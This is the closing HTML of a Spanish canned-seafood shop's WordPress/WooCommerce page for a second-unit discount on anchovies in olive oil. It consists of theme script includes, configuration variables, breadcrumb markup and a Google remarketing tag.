<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.975","lightbox_desc":"","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Siguiente","previous":"Anterior"}};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=7.2.1" id="avada-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.2.1" id="avada-general-footer-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.2.1" id="avada-quantity-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.2.1" id="avada-select-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.2.1" id="avada-tabs-widget-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.2.1" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.2.1" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.8.3" id="fusion-alert-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.2.1" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.8.3" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.2.1" id="avada-woo-products-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.8.3" id="fusion-animations-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Detalles","title_style_type":"single solid","woocommerce_shop_page_columns":"3","woocommerce_checkout_error":"No se han rellenado correctamente todos los campos.","related_products_heading_size":"2","ajaxurl":"https:\/\/conservassilvia.es\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"26"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.2.1" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.2.1" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.2.1" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-fade-js-extra">
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=7.2.1" id="avada-fade-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.2.1" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.2.1" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1050","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"103","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.2.1" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1050","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Ir a...","mobile_nav_cart":"Carro de la compra","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.2.1" id="avada-menu-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v2","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1050","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"103","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=7.2.1" id="avada-sidebars-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.2.1" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.2.1" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = '//conservassilvia.es/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https:\/\/conservassilvia.es"},{"@type":"ListItem","position":2,"name":"Oferta segunda unidad 30 % de descuento RO-170 Silvia \u2013 Anchoas en aceite de oliva","item":"https:\/\/conservassilvia.es\/slide\/oferta-segunda-unidad-30-descuento-ro-170-silvia-anchoas-aceite-oliva\/"}]}</script><script type="text/javascript">
		jQuery( document ).ready( function( $ ) {
            console.log( "new data loaded" );
		} );
	</script><!-- Google Code para etiquetas de remarketing -->
                <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 842300280;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/842300280/?guid=ON&amp;script=0"/>
</div>
</noscript>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Ir a Arriba</span>
		</a>
	</div>
		</body>
</html>
